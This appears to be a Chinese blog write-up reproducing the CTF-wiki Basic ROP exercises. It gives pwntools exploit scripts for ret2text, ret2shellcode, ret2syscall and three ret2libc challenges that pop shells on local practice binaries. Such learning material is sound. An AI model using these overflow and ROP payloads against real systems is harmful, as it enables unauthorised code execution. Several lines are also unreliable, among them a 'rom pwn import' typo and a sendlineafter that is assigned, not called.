







ctfwiki上的Basic rop的复现0x00 ret2text 这道题其实就是很简单很简单的栈溢出

1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * c=process('./ret2text') system_addr=0x08048490 bin_addr=0x08048763 payload = '' payload += 'a'*112 payload +=p32(system_addr)+p32(0)+p32(bin_addr) c.sendline(payload) c.interactive()











0x01 ret2shellcode 我觉得这道题首先要介绍一下,shellcode是什么。shellcode是一段用于利用软件漏洞而执行的代码,shellcode为16进制之机械码,以其经常让攻击者获得shell而得名。shellcode常常使用机器语言编写。 可在暂存器eip溢出后,塞入一段可让CPU执行的shellcode机械码,让电/脑可以执行攻击者的任意指令。(来自维基百科)一般来说,shellcode是需要我们自己填充的。 在栈溢出的基础上,要想执行 shellcode,需要对应的 binary 在运行时,shellcode 所在的区域具有可执行权限 。

1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * sh = process('./ret2shellcode') buf_addr = 0x0804A080 shellcode = asm(shellcraft.sh()) #在脚本中生成一个shellcode payload ='' payload += shellcode.ljust(112,'a') #防止生成的shellcode长度不够112,用垃圾字符填充 payload += p32(buf_addr) sh.sendline(payload) sh.interactive()





0x02 ret2syscall 这个需要了解系统调用的知识。

系统调用(简要介绍) 系统调用:运行在用户空间的程序向操作系统内核请求需要更高权限运行的服务。系统调用提供用户程序与操作系统之间的接口。大多数系统交互式操作需求在内核态运行。

系统调用号,即 eax 应该为 0xb

第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。

第二个参数,即 ecx 应该为 0

第三个参数,即 edx 应该为 0





接下来我们就要一点点的去拼凑这些内容,我们没法直接在栈里写指令,只能够利用程序中自带的指令去拼凑。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import * sh = process('./rop') pop_eax_ret = 0x080bb196 pop_edx_ecx_ebx_ret = 0x0806eb90 int_addr = 0x08049421 bin_addr = 0x080be408 payload = '' payload += 'a'*112 payload += p32(pop_eax_ret)+p32(0xb)+p32(pop_edx_ecx_ebx_ret)+p32(0)+p32(0)+p32(bin_addr)+p32(int_addr) sh.sendline(payload) sh.interactive()

0x03 ret2libc1 emmmmmm 这道题和第一题一样差不多的步骤,差不多的问题,不想截图了,直接看脚本吧。

1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import * sh = process('./ret2libc1') system_addr = 0x08048460 bin_addr = 0x08048720 payload ='' payload += 'a'*112 payload += p32(system_addr)+p32(0)+p32(bin_addr) sh.sendline(payload) sh.interactive()



0x04 ret2libc2 这道题稍微有点意思。同样的开了NX保护,看ida结果

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import * c = process('./ret2libc2') get_plt = 0x08048460 buf2_addr = 0x0804A080 pop_ebx = 0x0804843d system_addr = 0x08048490 payload = '' payload += 'a'*112 payload += p32(get_plt)+p32(pop_ebx)+p32(buf2_addr)+p32(system_addr)+p32(0x0)+p32(buf2_addr) c.sendline(payload) c.sendline('/bin/sh') c.interactive()

我们还可以这样写:

1 2 3 4 5 6 7 8 9 10 11 12 13 rom pwn import * rop = ROP('./ret2libc2') c = process('./ret2libc2') elf = ELF('./ret2libc2') payload = '' payload += 'a'*112 payload += p32(elf.plt['gets'])+p32(rop.search(8).address)+p32(elf.bss()+0x100)+p32(elf.plt['system'])+p32(0x0)+p32(elf.bss()+0x100) c.sendline(payload) c.sendline('/bin/sh') c.interactive()

其中,rop.search(8).addrss是pwntools自带寻找gadgets的方法。





0x05 ret2libc3 这道题还是开启了NX保护,打开ida,情况如下:exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import * from LibcSearcher import LibcSearcher c = process('./ret2libc3') elf = ELF('./ret2libc3') #静态加载ELF文件 put_plt = elf.plt['puts'] #获取指定文件的plt条目 libc_start_main_got = elf.got['__libc_start_main'] #获取指定文件的got条目 main = elf.symbols['main'] #获取指定文件的函数地址 print('leak libc_start_main_got addr and return to main again') payload = '' payload += 'a'*112 payload += p32(put_plt)+p32(libc_start_main_got)+p32(main) #先使用plts_plt函数打印出main函数在got表中的真实地址 c.sendlineafter = ('Can you find it !?',payload) print('get the related addr') libc_start_main_addr = u32(c.recv()[0:4]) #获取main函数的真实地址 libc = LibcSearcher('__libc_start_main',libc_start_main_addr) #获取libc libcbase = libc_start_main_addr-libc.dump('__libc_start_main') #获取libc基地址 system_addr = libcbase+libc.dump('system') #获取system地址 bin_sh_addr = libcbase+libc.dump('str_bin_sh') #获取‘/bin/sh’字符串地址 print('get shell') payload = '' payload += 112*'a' payload += p32(system_addr)+p32(0xdeadbeef)+p32(bin_sh_addr) c.sendline(payload) c.interactive()